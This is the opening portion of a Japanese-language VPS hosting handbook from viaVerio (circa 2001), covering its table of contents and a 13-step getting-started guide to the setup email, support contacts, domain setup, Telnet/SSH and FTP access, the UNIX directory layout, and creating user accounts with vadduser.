# VPS ハンドブック

# Unlocking the Power of the

# Virtual Server System

viaVerio

http://www.viaverio.com

# 目次

| 目次                                        | 3  |
|-------------------------------------------|----|
| はじめに                                      | 11 |
| 13 の簡単なステップで始める                           | 13 |
| ステップ 1: 設定メールの確認                          | 14 |
| 設定メールの内容                                  | 15 |
| ステップ 2: 有用な資源について                         | 16 |
| viaVerio のウェブサイト                          | 16 |
| お問い合わせ先                                   | 18 |
| ステップ 3: ドメインを登録又は移転する                     | 20 |
| 新規ドメイン名の登録                                | 20 |
| 既存ドメインの移転                                 | 20 |
| VPS に新しいドメインを追加する                         | 21 |
| ステップ 4: VPS の遠隔管理に Telnet クライアントか SSH を使う | 22 |
| Telnet                                    | 22 |
| SSH (Secure Shell)                        | 22 |
| ステップ 5: VPS へ接続する                         | 24 |
| ステップ 6: UNIX について                         | 25 |
| ステップ 7: グラフィカルユーザインターフェースのダウンロード(オ)       | プシ |
| <b>Ξン</b> )                               | 27 |
| ステップ 8: ファイル転送用 FTP クライアントを選ぶ             | 28 |
| ステップ 9: VPS へのファイルアップロード                  | 29 |
| 最も一般的な手法                                  | 29 |
| その他の方法                                    | 31 |
| ステップ 10: E-メール、FTP ユーザディレクトリの作成           | 32 |
| iManagerを使ってユーザディレクトリを作成する                | 32 |

| vadduser でユーザディレクトリを作成する               | 32 |
|----------------------------------------|----|
| サブホストを行う場合                             | 35 |
| ステップ 11: メールクライアントを POP または IMAP で設定する | 36 |
| ステップ 12: ウェブサイト統計の解析を行う                | 38 |
| ログの解析                                  | 38 |
| ログの管理                                  | 39 |
| ステップ 13: 基本から応用へ                       | 41 |
| より詳しい情報について                            | 42 |
| VPS に関する情報                             | 42 |
| 第1章 - VPS とは                           | 43 |
| VPS と独自ソリューションの比較                      | 44 |
| 「Do-It-Youself」の場合                     | 44 |
| ISP の場合                                | 45 |
| ViaVerioの場合                            | 46 |
| VPS の仕組み                               | 47 |
| VPSとバーチャルホスティング                        | 47 |
| VPS の技術                                | 49 |
| VPS の主なインターネットサービス                     | 51 |
| VPSの HTTP (ウェブ) サービス                   | 51 |
| VPS の FTP サービス                         | 52 |
| VPS のメールサービス                           | 53 |
| VPS アドミニストレータ (ウェブマスタ以上)               | 55 |
| サーバの遠隔管理                               | 56 |
| Telnet & SSH                           | 57 |
| FTP                                    | 59 |
| Windows ファイル共有                         | 63 |
| GUI 管理ツール                              | 65 |
| VPS のディレクトリ構造                          | 66 |
| UNIX ファイルシステム                          | 66 |
| ディレクトリとファイル                            | 68 |

| ファイル所有者と権限                     | 70  |
|--------------------------------|-----|
| UNIX 基本コマンド                    | 73  |
| オンラインファイル編集                    | 75  |
| より詳しい情報について                    |     |
| VPS 情報                         | 78  |
| 第 2 章- iManager を使って VPS を管理する | 79  |
| iManager                       | 80  |
| iManager を使ってみる                | 81  |
| iManager の実行                   |     |
| ファイルマネージャ                      |     |
| メールマネージャ                       |     |
| ツールとウィザード                      | 86  |
| 各種設定                           | 91  |
| ログアウト                          | 92  |
| より詳しい情報について                    |     |
| iManager のインストール               | 93  |
| 第3章 - パーチャルウェブサービス             | 95  |
| バーチャルウェブサービスのディレクトリ構造を理解する     |     |
| ウェブコンテンツの発行                    | 97  |
| HTTP-Put 可能なエディタで発行する          | 98  |
| Microsoft FrontPage            | 98  |
| バーチャルホスティングを理解する               |     |
| バーチャルホスティングの制限                 |     |
| ドメインの追加と設定                     |     |
| httpd.conf にバーチャルホストを追加する      |     |
| バーチャルホストに追加オプションを設定する          | 107 |
| より詳しい情報について                    |     |
| HTTP Put をサポートする VPS の設定       |     |
| バーチャルホスティングを理解する               |     |

Copyright © 1995-2001 Verio Inc.. All rights reserved.

| 第4章 - バーチャル メールサービス           | 109 |
|-------------------------------|-----|
| プロトコル                         |     |
| SMTP サーバ                      | 110 |
| POP サーバ                       | 110 |
| IMAP サーバ                      | 111 |
| SMTP サーバソフトウェア                |     |
| メール管理のためのコマンドとユーティリティ         | 114 |
| メールボックスの作成                    |     |
| メールボックスパスワードの変更               | 117 |
| メールアカウントの管理                   | 118 |
| メールクライアントソフトウェアの設定            | 119 |
| メールアカウントのエリアス作成               |     |
| メーリングリストの作成                   |     |
| オートレスポンダの作成                   |     |
| メールアドレスのマッピングまたは Virtmaps の作成 |     |
| ワイルドカードマッピング                  |     |
| マッピングとエリアス                    |     |
| virtmapsとaliasesの違い           |     |
| Virtmaps のまとめ                 | 127 |
| スパムメール                        |     |
| 送信されて〈るスパムメールの拒否              |     |
| ~/etc/spammers ファイルの管理        | 129 |
| POP(IMAP)-before-SMTP         |     |
| POP-before-SMTP の管理           |     |
| メールログファイルの管理                  |     |
| より詳しい情報について                   |     |
| VPS 情報                        |     |
| 第5章 – パーチャル FTP サービス          | 137 |
| バーチャル FTP サービスの名前付け           |     |

Copyright © 1995-2001 Verio Inc.. All rights reserved.

| 匿名と非匿名 FTP                  |     |
|-----------------------------|-----|
| 匿名 FTP ディレクトリ               | 138 |
| 顧客がアクセスできるディレクトリの作成         | 139 |
| ログオンバナーとディレクトリメッセージの作成      | 139 |
| 非匿名 FTP アカウントの作成            | 140 |
| 匿名 FTP 活動の監視                | 145 |
| より詳しい情報について                 | 148 |
| VPS 情報                      | 148 |
| 第6章 - ウェブサーバ 設定(上級編)        | 149 |
| バーチャルウェブサーバ設定ファイルの維持        |     |
| Apacheの指示子について              | 150 |
| サーバオペレーション指示子               | 151 |
| サーバリソース指示子                  | 158 |
| アクセスコントロール指示子               | 165 |
| MIME タイプ定義ファイル (mime.types) | 166 |
| Apache モジュールの使用             |     |
| 静的にリンクされたモジュール              | 168 |
| 動的にロードされるモジュールの使用           | 169 |
| 動的モジュールを読み込む                | 170 |
| 独自の DSO モジュールをコンパイルする       | 172 |
| コモンログフォーマットを理解する            | 174 |
| 多言語のウェブコンテンツを配信する           | 176 |
| イメージマップ                     | 179 |
| ユーザ認証                       |     |
| Server Side Includes (SSI)  |     |
| Server Side Include コマンド    |     |
| セキュアサーバ (SSL とセキュアサーバ ID)   |     |
| さらに詳しい情報について                |     |
| オフィシャル Apache ウェブサイト        |     |

| その他の Apache 情報                   |     |
|----------------------------------|-----|
| 第7章 – VPS での CGI スクリプト作成とプログラミング | 191 |
| Common Gateway Interface (CGI)   |     |
| CGIのセキュリティについて                   |     |
| VPS 対 物理サーバ                      |     |
| VPS サーバでのスクリプト作成                 |     |
| which                            |     |
| whereis                          |     |
| パスの指定                            | 201 |
| 権限の設定                            |     |
| スクリプトを VPS 環境でテストする              |     |
| よくあるエラーのトラブルシューティング              |     |
| Perl によるスクリプト                    |     |
| バーチャル環境の複製                       |     |
| Perl スクリプトのよくある問題と解決方法           |     |
| Perl モジュールを VPS にインストールする        | 211 |
| Javaを理解する                        |     |
| Java バーチャルマシンでプログラムする            | 212 |
| コンパイル言語を理解する                     |     |
| シェル言語を理解する                       |     |
| C シェル                            | 216 |
| さらに詳しい情報について                     |     |
| Perl モジュールのインストール                |     |
| 第8章 – VPSの管理運用                   |     |
| サーバログの管理                         |     |
| メール及び FTP ログの管理                  |     |
| ウェブログの管理                         |     |
| ウェブサーバログの書式                      |     |
| ログファイルの解析                        | 231 |

| ログファイルの循環と削除                 |     |
|------------------------------|-----|
| cron を使った管理                  |     |
| クォータの管理                      |     |
| クォータコマンド使用例                  |     |
| ログファイルでクォータを超える              | 241 |
| VPS の負荷管理                    |     |
| Top コマンドの実行例                 |     |
| メモリとプロセス                     | 246 |
| ユーザの管理                       |     |
| バックアップ                       |     |
| VPS のトラブルシューティング             |     |
| クォータの確認                      |     |
| ログファイルのチェック                  |     |
| プロセスの確認                      | 254 |
| より詳しい情報について                  |     |
| Log Analysis - analog        | 255 |
| Log Analysis - http-analyze  |     |
| Log Analysis - The Webalizer |     |
| Log Analysis - WebTrends     |     |
| Appendix A - VPS アドオン製品      | 257 |
| より詳しい情報について                  | 259 |
| Appendix B - ウェブコンテンツの作成     |     |
| ウェブページの作成                    |     |
| HTML 関連の書籍                   |     |
| HTML オンラインリファレンスとスタイルガイド     |     |
| HTML エディタとツール                |     |
|                              |     |

# はじめに

このハンドブックは以下の形式で記述されています:

- コマンドは段落やヘッダで記載されている場合、太字で表示されています。
- コンピュータのキーストロークは以下のように太字で表示されます:
   <ctrl>-c

<ctrl>-g

- ユーザから提供される変数は斜体で記載されています。
- ターミナルセッションは code font で記載されています。
- "yourcompany.com" はお使いの VPS のドメインを指します。
- 多くのコマンドは Telnet コマンドプロンプトから実行されていることを 前提に説明されています。コマンドプロンプトは virtualserver{1}% コマ ンドのように表示されます。このハンドブックでは簡略化して以下のように表示します:

% command

**注意**: UNIX コマンドを入力したあと、ENTER キーを押すことを忘れないでください。 さらに「注意」はこのような書式でハンドブックでは記載されています。

- ハイパーリンク (http://www.yourcompany.com や mailto:postmaster@yourcompany.com) は青字で表示されます。
- ホームページへのハイパーリンクは最後のスラッシュを使っていません。 (例: http://www.yourcompany.com)
- ディレクトリへのハイパーリンクには最後のスラッシュが使われています。(例: http://www.yourcompany.com/sales/)
- 著作権や商標は段落内に最初に現れたところに掲載されています。
- 強調は下線で表現されます。
- ソフトウェアプログラムの解説時(SecureCRT など)は、ボタンの名前な どは太字で説明されています。(例: OK をクリックしてください。)

# 13 の簡単なステップで始 める

VPS でインターネットへの存在を作り上げるのに必要な 13 の基本的なステ ップの全てをこの章で解説します。

**注意:** 経験者の方は VPS を使い始めるのにこの「13 のステップ」以上に必要なことは恐らくないでしょう。もしあなたが始めてのユーザか、更に詳しい情報を参照したい場合はこのハンドブックの他の章で解説されています。

この章では以下の条件を前提としています:

- サーバアカウント申し込みを済ませ、必要な同意書への同意と料金を支払ったこと。
- メールにてログイン名や他の大切な情報を受け取ったこと。

## ステップ1:設定メールの確認

設定メールには重要な情報が含まれているので、将来参照するために保存しておくと良いでしょう。掲載されている情報は以下のとおりです:

- VPS 注文日及び稼動日
- 注文した VPS の特定の機能
- <u>VPS の管理に必要となる情報:</u>
  - o アカウント ID
  - ログイン名
  - o サーバホスト
  - o IPアドレス
  - o メールアドレス
  - ドメイン名
  - テンポラリドメイン名(固定ドメインの登録が終了するまでの使用のために弊社ネームサーバに設定されたドメインで、 有効になるには1日程度かかります)

VPS を使い始めるにあたって必要となる注文およびサポート連絡先:

- order@viaverio.com
- http://viaverio.com/support/

## 設定メールの内容

| メール内の情報                                                                  | 説明                                                                                                    |
|--------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 注文日(Order Date)                                                          | VPS を注文した日付。                                                                                                    |
| 稼働日(Activation date)                                                     | VPS が稼動した日付。月次請求書で初月<br>の日割り計算された請求金額を参照でき                                                                                                    |
|                                                                          | ます。                                                                                                    |
| アカウント ID(Account ID)                                                     | アカウント ID は個々の VPS に関連付け<br>られています。このアカウント ID はリセ<br>ラーバックルームで使用されるリセラー<br>ID とは違います。それぞれのリセラーID<br>は複数のアカウントを所有することがで<br>きます。(結果、複数の AccountID をもつ<br>ことができる) |
| ログイン名(Login name)                                                        | Telnet、SSH、またはFTPでVPSにアク<br>セスする際に使います。Telnet、SSH、<br>FTPの詳しい使い方はこの章の後半で開<br>設されます。                                                                           |
| サーバホスト(Server host)                                                      | VPSのホストする物理的機器を示す英数<br>字で構成される ID です。リセラーバック<br>ルームでサーバステータスリポートにア<br>クセスした際にお持ちのアカウントはホ<br>ストされる物理サーバ単位で表示されま<br>す。                                          |
| ドメイン名(Domain name)                                                       | VPSのIPアドレスに対応するよう設定さ<br>れた、プライマリドメイン名として選択<br>したドメイン名                                                                                                    |
| テンポラリドメイン名                                                               | テンポラリドメイン名は恒久的ドメイン                                                                                                    |
| (Temporary domain name)                                                  | 名が登録されるまでの間使うことのでき<br>るドメイン名です。この無料サービスで<br>ドメインの登録が完了するまでの間 VPS<br>にアクセスすることができます。                                                                           |
| $IP \mathcal{T} \mathcal{F} \mathcal{V} \mathcal{A}(IP \text{ address})$ | インターネットアドレスを定義する、<br>VPS の重複のない数字 ID です。                                                                                                    |
| ドメイン登録情報                                                                 | ドメイン登録の状況に関する詳細な指                                                                                                    |
| (Domain registration info)                                               | 示。詳しい情報についてはステップ3を<br>参照してください。                                                                                                    |

# ステップ 2: 有用な資源について

## viaVerio のウェブサイト

viaVerioのウェブサイトでは会社情報や製品、さらには新規アカウントの注 文や既存のアカウント向けの製品情報に関する情報をみつけることができま す。弊社規約ページ(http://viaverio.com/aboutus/policies.cfm)は以下に記載され る VPS ホスティングのいくつかの場面で適用される規約が含まれます:

- 請求規約 (http://viaverio.com/reseller/billing.cfm)
- リセラー規約 (http://viaverio.com/reseller/policies.cfm)
- サーバ規約 (http://viaverio.com/support/policies.cfm)

#### ホームページ (http://viaverio.com)

弊社ホームページは弊社についての解説をご覧になれます:弊社について、 弊社のご提供している製品、そして弊社があなたのために何ができるかなど です。ページ上部に現れるリンク先ページの解説は下記を参照してください。

#### 製品 (Products http://viaverio.com/reseller/)

製品ページでは多くのサーバパッケージに関する解説や、ドメイン移転の情 報、E-コマースソリューション、サーバアドオン、規約、そしてリセラーお よび請求同意書などをご覧になれます。

#### 注文 (Order http://viaverio.com/services/order.cfm)

注文ページでは新規アカウントや既存のアカウント対象製品をウェブベース のプログラムである「ウィザード(フォーム)」を使って簡単に注文すること ができます。

#### リセラー (Reseller http://viaverio.com/services/reseller.cfm)

リセラーページではインターネットプロフェッショナル向けの利益率の高い パートナーであるリセラープログラムについて解説します。このページから さらに以下の情報を参照することができます。

• リセラー製品 (http://viaverio.com/reseller/)

- リセラー割引 (http://viaverio.com/reseller/discounts.cfm)
- リセラー資源 (http://viaverio.com/reseller/resources.cfm)
- リセラー規約 (http://viaverio.com/reseller/policies.cfm)

リセラーバックルーム (http://viaverio.com/services/backroom/)ではリセラーの ためだけのツールをご利用いただけます:

- 注文インターフェース情報とフォーム(サーバの注文と既存サーバへの製品追加用)
- アカウント、請求と顧客情報(顧客アカウントのチェックや請求情報の確認用)
- DNS 情報(ドメインの追加、ドメインの参照、またはドメインの編集)
- サーバ及びネットワークステータスリポート(お使いの VPS がオンラインであることの確認や、ネットワークの状況参照用)

#### <<How To>> リセラーバックルームへのアクセス

 以下の URL からリセラーバックルームへアクセスします(新規ブラウザ を立ち上げます):

https://reseller.securesites.com/reseller/

 リセラーIDとパスワードを入力してください。もしリセラーIDまたは パスワードを紛失した場合、設定メールを参照するか、弊社カスタマー サービススタッフまでお問い合わせください。 (http://viaverio.com/services/contactus\_form.cfm)

#### サポート (Support http://viaverio.com/support/)

初めて VPS を管理する方々や経験のある VPS ユーザのために数多くのテク ニカルサポート資源を提供しています。お探しのサポートドキュメントを見 つけるには以下から選択してください:

- ヘルプ (http://viaverio.com/services/contactus\_form.cfm)
- アドオン (http://viaverio.com/products/addons.cfm)
- ソリューション特集 (http://viaverio.com/support/solution)
- VPS ハンドブック (http://viaverio.com/support/handbook/)

更に詳しいヘルプが必要な方は、お気軽に弊社サポートスタッフ (http://viaverio.com/services/contactus\_form.cfm)までお問い合わせください。メ ールにてお答えいたします。

#### 検索 (Search http://viaverio.com/services/search.cfm)

検索ページから VPS に関するいくつかのキーワードを入力するだけで役に 立つ情報にアクセスすることができます。

## お問い合わせ先

カスタマーサービスは 24 時間体制で受け付けております。カスタマーサー ビスは電話またはメールにてご連絡いただけます。

- 電話: 801-437-0215
- メール
  - o サービス (service@viaverio.com)
  - o 請求 (billing@viaverio.com)
  - o 注文 (order@viaverio.com)

### カスタマーサービス

弊社カスタマーサービスは以下のようなお手伝いをいたします:

- 新規 VPS 注文の処理
- VPS にディスク容量などのオプションの追加
- ドメイン登録
- 請求

#### テクニカルサポート

テクニカルサポートは以下のようなお手伝いをいたします

- サーバ使用上で直面した問題の特定
- サーバ環境における設定やインストールに関する問題のトラブルシュー ティング

テクニカルサポートに含まれないのは:

- ウェブ開発
- リセラーの顧客に対する技術的補助
- CGI スクリプトのプログラミングに関する要求(デバグなども含む)

弊社ウェブサイトのアドオンヘルプに記載されていない第三者が開発した製品に関するテクニカルサポート

テクニカルサポートへのメールはこちらへ support@viaverio.com.

#### ご要望などは

製品の更新、新製品、新機能、または新サービスなどのご要望などがござい ましたらぜひお知らせください。これらのご要望には各部の部長がお返事さ せていただきます。ご要望のメールはこちらへ suggest@viaverio.com

## ステップ3:ドメインを登録又は移転する

VPS にドメイン名をつけることをお考えならば、新規ドメインを追加するか、 既存のドメイン名を移転することのどちらかを行う必要があります。

### 新規ドメイン名の登録

- 新規ドメインを追加した際に viaVerio でそのドメイン名を登録していて、 なおかつ弊社ネームサーバで名前解決することをお選びの際は、ドメイ ン名が名前解決されるようになるまで待つだけです。(これはデフォルト のオプションです)
- 新規ドメインを追加した際に viaVerio でそのドメイン名を登録したが、 弊社ネームサーバで名前解決することをお選びにならなかった場合は、 お使いになるネームサーバに情報が正確に登録されているかどうかをお 客様の責任において確認してください。
- 新規ドメインを追加したが、viaVerioでドメイン名を登録しなかった場合、認可レジストラを選び(http://www.icann.org/registrars/accredited-list.html)、そのレジストラに弊社ネームサーバ情報を提供する必要があります。

ネームサーバ 1 ホスト名: NS1.SECURE.NET ネームサーバ 1 IP アドレス: 192.41.1.10 ネームサーバ 2 ホスト名: NS2.SECURE.NET

**ネームサー**バ 2 IP アドレス: 161.58.9.10

## 既存ドメインの移転

すでにドメインを登録してあり、VPSに移転する必要がある場合は、以下の URLにて解説を参照してください: (http://viaverio.com/services/order/domain/transfer.cfm)

## VPS に新しいドメインを追加する

既存の VPS にドメインを追加するには、以下の URL にて解説を参照してく ださい: (http://viaverio.com/services/order/domain/).

# ステップ 4: VPS の遠隔管理に Telnet クライアントか SSH を使う

Telnet を使うと VPS を遠隔操作したり、外部のコンピュータにアクセスした りすることができます。

注意: Telnet は安全な接続方法とはいえず、viaVerio では情報を暗号化してサーバと交信する SSH をお勧めしています。

Telnet で使用可能なすべての UNIX コマンドは SSH でも使うことができます。 UNIX コマンドに関する追加情報は後ほど解説します。更に詳しい情報につ いては以下も参照してください。

Telnet と SSH を使う (http://viaverio.com/support/virtual/admin/telnet/).

## Telnet

- Windows 95/98 (c:\windows\telnet.exe) や Windows NT (c:\winnt\system32\telnet.exe) で提供されるような無料の Telnet クライアントも存在します。
- CRT (http://www.vandyke.com/) 柔軟で使いやすいインターフェース
- TeraTerm (http://hp.vector.co.jp/authors/VA002416/)
- NCSA Telnet (http://www.ncsa.uiuc.edu/scd/consulting/doc/telnet.html)-Macintosh OS 用
- BetterTelnet (http://www.cstone.net/~rbraun/mac/telnet/) Macintosh OS 用

## SSH (Secure Shell)

- FreeSSH.org (http://www.freessh.org) 無料 SSH クライアントのリスト
- SecureCRT (http://www.vandyke.com)- 複数のプロトコルをサポート
- TTSSH(http://www.zip.com.au/~roca/ttssh.html) TeraTermのSSH追加モジュール
- F-Secure SSH (http://www.datafellows.com/)

 Nifty Telnet SSH (http://andrew2.andrew.cmu.edu/dist/niftytelnet.html) -Macintosh OS 用

注意: VPS にアクセスするには ssh1 プロトコルをサポートする SSH クライアント を選択してください。

## ステップ 5: VPS へ接続する

- 1. ウィンドウズのスタートボタンからプログラムを選択する。
- 2. プログラムを起動する。
- 3. ドメイン名かテンポラリドメイン名を接続先ホスト名として Telnet 接続 を実行する。
- 4. ログイン名とパスワードを入力する。
- 5. エンターキーを押してしばらくすると UNIX コマンドプロンプトが表示 される。
- 6. もし接続が確立されなかった場合はエラーメッセージが表示される。

# ステップ 6: UNIX について

UNIX ファイルシステムは階層構造を持っています。波線符号(~)は VPS 管理 者だけがアクセスすることのできる、VPS のルートホームディレクトリへの エリアスです。ルートディレクトリはスラッシュ(/)で表現されます。ルー トディレクトリ以下には下記のような基本となるディレクトリが存在します。

| ディレクトリ | 説明                                     |
|--------|----------------------------------------|
| ~/www  | ウェブサーバ設定とログファイルを持つ                     |
|        | ~/usr/local/etc/httpd ディレクト            |
|        | リへのリンク。                                |
| ~/usr  | ユーザのホームディレクトリを含むいく                     |
|        | つかの重要なサブディレクトリを持つ。                     |
| ~/bin  | サーバのプログラムファイルを持つ。                      |
| ~/ftp  | 匿名 FTP ディレクトリ                          |
| ~/dev  | デバイスノードヌル(UNIX で言うごみ箱)                 |
|        | を持つ                                    |
| ~/etc  | サーバ設定及びシステム管理ファイルを                     |
|        | 持つ。(aliases, sendmail, sendmail.cf,など) |
| ~/var  | Telnet, e-mail, FTP ログファイルを持つ          |

これらの基本となるディレクトリ以下にいくつものサブディレクトリが存在 しますが、はじめに知る必要があるのを以下にリストします。

| ディレクトリ              | 説明                                    |
|---------------------|---------------------------------------|
| ~/ (Root Directory) | 全てのディレクトリの親ディレクトリ                     |
| ~/www               | ~/usr/local/etc/httpd へのシンボ<br>リックリンク |
| ~/www/cgi-bin       | CGI 及びスクリプト用ディレクトリ                    |
| ~/www/logs          | ウェブサーバのログファイルを保持す<br>る。               |
| ~/www/vhosts        | バーチャルホスティングに使用。                       |
| ~/www/htdocs        | すべてのウェブページはここに配置され<br>ます。             |

VPS ディレクトリ構造に関する解説はこのハンドブックの第1章で記載されています。

多くの UNIX コマンドは全ての UNIX 上(例: Solaris, HP-UX, FreeBSD,Linux) で統一されています。サーバ管理にはいくつかの UNIX コマンドが必要とな るでしょう。UNIX コマンドに関する情報は以下で参照することができます。

- The FreeBSD Project (http://www.freebsd.org/)
- Rule the World with 13 UNIX commands (http://viaverio.com/support/virtual/admin/unix/commands.cfm)

# ステップ 7: グラフィカルユーザインター フェースのインストール(オプション)

UNIX コマンドを使うのではなく、グラフィカルユーザインターフェースを 使いたい場合、弊社が開発したユーザフレンドリーなアプリケーションであ る iManager をインストールするとユーザの追加・削除、権限設定、ウェブ コンテンツのアップロード、その他多くのサーバ管理タスクを実行すること ができます。

- iManager (http://viaverio.com/support/virtual/admin/imanager/1.0/) iManager とその機能を解説します。(第2章も参照)
- iManagerのインストール (http://viaverio.com/support/virtual/admin/imanager/install.cfm) iManagerのイ ンストールを解説します。
- バーチャルサブホスト用に iManager を設定する。 (http://viaverio.com/support/virtual/admin/imanager/subhost.cfm)
- iManagerのカスタマイズ (http://viaverio.com/support/virtual/admin/imanager/custom.cfm)

## ステップ 8: ファイル転送用 FTP クライア ントを選ぶ

VPS 管理者として行う最も基本的な作業の一つとしてはファイルを VPS に アップロードすることがあげられます。多くの場合、FTP(File Transfer Protocl)を使うので、FTP クライアントをお使いのコンピュータにインストー ルする必要があります。

インターネットでは数多くの無料 FTP プログラムが配布されています。 「FTP プログラム」と検索エンジンで検索すればいくつもの FTP クライアン トを見つけることができるでしょう。

まだファイルはアップロードしないでください。ユーザアカウントを作成し、 ディレクトリを作成するまではファイルをアップロードすることはできませ ん。(ステップ10を参照)ここでは VPS にコンテンツをアップロードする際 の概要を説明します。 (http://viaverio.com/support/virtual/admin/ftp/client/) FTP クライアントの1例

- WS\_FTP (http://www.ipswitch.com/Products/WS\_FTP/) Windows 用
- FFFTP(http://www.vector.co.jp) FFTP で検索
- Fetch (http://www.dartmouth.edu/pages/softdev/fetch.html) Macintosh 用
- Console ほとんどの OS (UNIX, NT, Windows 95/98)は「コンソールウィ ンドウ」からアクセスすることのできる組み込み FTP クライアントが同 梱されています。このようなものが存在すること自体知らなかったり、 使用方法を学ぶのが難しかったりするため、多くの人はコンソール FTP を使うことはありません。しかし、使いこなせるようになるとグラフィ カルな FTP クライアントを使わなくなるでしょう。(嘘のように聞こえ るかもしれませんが、事実多くのユーザがそのようになっています。)コ ンソール使用に関する詳しい情報は以下で参照できます。
  - コンソール FTP クライアントを使う (http://viaverio.com/support/virtual/admin/ftp/client/)
  - 。 このハンドブックの第2章

## ステップ 9: VPS へのファイルアップロー ド

全てのウェブコンテンツは~/www/htdocs/ディレクトリにアップロードします。~/www/は~/usr/local/etc/httpd/への単なるショートカット(シンボリックリンク)で、~/www/htdocs/は ~/usr/local/etc/httpd/htdocs/と同じです。htdocsディレクトリにはどちらからでもたどり着くことができます。

SSH または Telnet プロンプトで以下のどちらかを実行します:

% cd ~/www/htdocs/

または:

% cd ~/usr/local/etc/httpd/htdocs/

/htdocs/ ディレクトリ以下に UNIX の mkdir コマンドを使って他のディ レクトリを作成し、ファイルを整理することができます。例えば、全ての製 品情報を一つのディレクトリにまとめたい場合、htdocs で products ディ レクトリを作成します。

- % cd ~/www/htdocs/
- % mkdir products

もしサブホストをしている場合(例:複数ユーザと複数ウェブサイトを持って いる場合)、コンテンツをアップロードする前にユーザを作成する必要があ ります。これらのユーザアカウント(単にユーザディレクトリ)は ~/www/vhost/以下に作成します。詳しい情報はステップ10を参照してく ださい。

### 最も一般的な手法

#### <<How To>> コンソールコマンドライン FTP 使用例

- 1. Windows のタスクバーからスタートを選び、ファイル名を指定して実行 を選択し、FTP を実行します。
- 2. プロンプトが表示されたら、ホスト名を入力後エンターキーを押します。

3. 以下のコマンドを入力します。(それぞれエンターキーを入力):

```
cd /www/htdocs
ascii
lcd c:\upload
put index.html
bin
put logo.gif
quit
```

put コマンドの後にファイル名を指定します。このハンドブックの第2章で 詳しい情報を参照できます。

#### <<How To>> FTP プログラム使用例

- 1. FTP プログラムを開く。
- 2. 以下の情報を入力する。
  - 。 サーバ ID
  - ューザ名とパスワード
  - 。 バイナリ、ASCII、または自動判別モード
- 右ウィンドウにある www をダブルクリックする(すると usr/local/etc/httpd が表示されます)。
- 4. htdocs をダブルクリック
- 5. VPS とローカルコンピュータ間でファイルをドラグアンドドロップする。

#### <<How To>> iManager 使用例

- 1. iManager を開く
- 2. ログイン名とパスワードを入力 Enter your login name and password
- 3. File Manager を選択
- 4. usr/local/etc/httpd/を選択
- 5. Upload File ボタンをクリック
- 6. Browse を選択

- 7. アップロードするファイルを選択する
- 8. Upload File ボタンをクリック

## その他の方法

ウィンドウズファイル共有はウェブサイト管理をするのに便利なインターフ ェースです。VPS のホームディレクトリをインターネット経由で設定すると、 VPS ヘファイルをドラグアンドドロップすることができます。この機能を使 うとファイルの削除、コピー、移動を VPS がまるでローカルドライブにあ るかのように行うことができます。

#### <<How To>> ウィンドウズファイル共有使用例

- 1. ネットワークコンピュータを右クリックする
- 2. プロパティを選択
- 3. ファイルを共有するよう設定
- 4. OK をクリック

**注意:** UNIX 上では問題となるため、空白文字が入ったファイル名の使用は避けてください。空白文字の代わりにアンダースコア(\_)を使ってください。

# ステップ 10: E-メール、FTP ユーザディ レクトリの作成

複数ユーザまたは複数メールアカウントを作成することをお考えの場合、メ ール及び FTP ユーザディレクトリを作成する必要があります。これらのディ レクトリはユーザがメール送受信したりファイルをアップロードしたりする ために使われます。

## iManager を使ってユーザディレクトリを作成する

iManager を使う場合、以下のように行います。

- 1. iManager を開く
- 2. Tools & Wizards を選ぶ
- 3. Users から Add を選ぶ

それぞれのサブホストウェブサイトのディレクトリはバーチャルホストアカ ウントのディレクトリである以下のデフォルトパスを表示します。 /usr/local/etc/httpd/vhosts/[username, permissions]

## vadduser でユーザディレクトリを作成する

Telnet プロンプトで、vadduser を実行します。以下のコマンド実行例のあとににいくつかのフィールドに値を入力することが必要になります。

% vadduser

Please supply answers to the series of questions below. When a `default answer' is available, it will follow the question in square brackets. For example, the question:

What is your favorite color? [blue]:

has the default answer `blue'. Accept the default (without any extra typing!) by pressing the Enter key -- or type your answer and then press <Enter>.

Use the <Backspace> key to erase and aid correction of any mistyped answers -- before you press <Enter>. Generally, once you press <Enter> you move onto the next question.

Once you've proceeded through all the questions, you will be given the option of modifying your choices before any files are updated.

Press <Enter> to continue:

- 2. ユーザ名を入力します。
- 3. メール/FTP のパスワードを入力します。
- 4. パスワードをもう一度入力します。
- 5. ユーザの名前を 8 文字以下で入力します。「.」と「:」は使用できませ ん。
- ユーザが必要とするアカウントサービスを選択します。デフォルトでは FTP とメールです。サービス名を入力することで、そのサービスの選択、 非選択を選ぶことができます。
  - FTP (File Transfer Protocol) ファイル転送
  - メールサービス(POP, IMAP, SMTP)

**注意:** もしユーザアカウントが IMAP 経由でアクセスされる場合、FTP サービスを有効にしなければいけません。

- "Do you want to add service options like quotas to this account?"という質問に 対して Yes か No で答えてください。
- 8. FTP クォータを MB 単位で入力します。("0"でクォータ無し)
- "Where would you like to put the user's home directory?"という質問に数字で 答えてください。4つの選択肢から選ぶか、独自に場所を設定すること もできます。下記の表はそれぞれの場所に関する解説です。

| 説明                      | 例                                                                  |
|-------------------------|--------------------------------------------------------------------|
| メールアカウントディレクトリ          | /usr/home/username                                                 |
| ウェブホストアカウントディレ<br>クトリ   | /usr/local/etc/httpd/htdocs/<br>username                           |
| バーチャルホストアカウントデ<br>ィレクトリ | /usr/local/etc/httpd/htdocs/<br>vhosts/username                    |
| 匿名 FTP ディレクトリ           | /ftp/pub/username                                                  |
| 独自の設定                   | /usr/local/etc/httpd/htdocs/<br>vhosts/some_directory/<br>username |

- メールアカウントの場合は1を入力。
- o ウェブホストアカウントの場合は2を入力。
- バーチャルホストアカウントでは3を選択してください。このオプションを推奨する二つの理由があります。第一に、 FrontPage 2000を使う場合このオプションを指定する必要があります。第二に、vhosts ディレクトリはそれぞれのバーチャルホストアカウントのディレクトリが存在することのできる場所を支配下に置きます。それぞれがお互いから隔離され、独立し、セキュリティも守られます。
- ・ 匿名 FTP の場合は4を入力
- または独自のパスを入力

注意: vadduser スクリプトの実行は一箇所(FTP と E-Mail)を除き簡単です。FTP と E-Mail のサービスはデフォルトでそれぞれのアカウントに対して追加されます。も しFTP と E-Mail の両方の権限を持たせたい場合には、 < Enter > キーを押してデフ ォルトのまま続行してください。ユーザに FTP 権限だけを持たせたい場合、メール 権限を外すために「mail」と入力してください。ユーザに E-Mail 権限だけを持たせ たい場合は、「ftp」と入力します。もし現在使用権限が与えられていないサービス を追加したい場合は、必要なサービス(E-Mail または FTP)を入力し < Enter > を押し てください。

